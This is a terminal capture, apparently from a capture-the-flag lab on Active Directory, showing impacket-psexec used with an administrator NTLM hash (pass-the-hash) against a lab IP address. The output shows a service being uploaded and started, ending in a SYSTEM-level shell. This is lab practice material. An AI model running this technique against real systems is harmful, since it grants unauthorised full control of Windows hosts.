 ┌──(root💀matrix)-[/home/cybex/lab/active_directory_tools/attactive_thm]
└─# impacket-psexec administrator@10.10.11.113 -hashes aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.10.11.113.....
[*] Found writable share ADMIN$
[*] Uploading file lbEwYEGj.exe
[*] Opening SVCManager on 10.10.11.113.....
[*] Creating service qakA on 10.10.11.113.....
[*] Starting service qakA.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1490]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>